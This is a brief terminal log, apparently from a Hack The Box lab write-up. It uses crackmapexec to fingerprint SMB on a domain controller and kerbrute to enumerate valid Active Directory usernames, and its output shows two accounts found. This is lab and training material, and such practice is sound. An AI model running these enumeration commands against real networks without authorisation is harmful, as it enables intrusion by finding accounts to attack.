 ❯ sudo crackmapexec smb 10.10.10.248 -u "william.lee"
SMB         10.10.10.248    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
❯ kerbrute userenum -d intelligence.htb --dc 10.10.10.248 users
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 03/13/24 - Ronnie Flathers @ropnop
2024/03/13 09:21:51 >  Using KDC(s):
2024/03/13 09:21:51 >   10.10.10.248:88
2024/03/13 09:21:51 >  [+] VALID USERNAME:       William.Lee@intelligence.htb
2024/03/13 09:21:51 >  [+] VALID USERNAME:       Jose.Williams@intelligence.htb
2024/03/13 09:21:51 >  Done! Tested 2 usernames (2 valid) in 0.205 seconds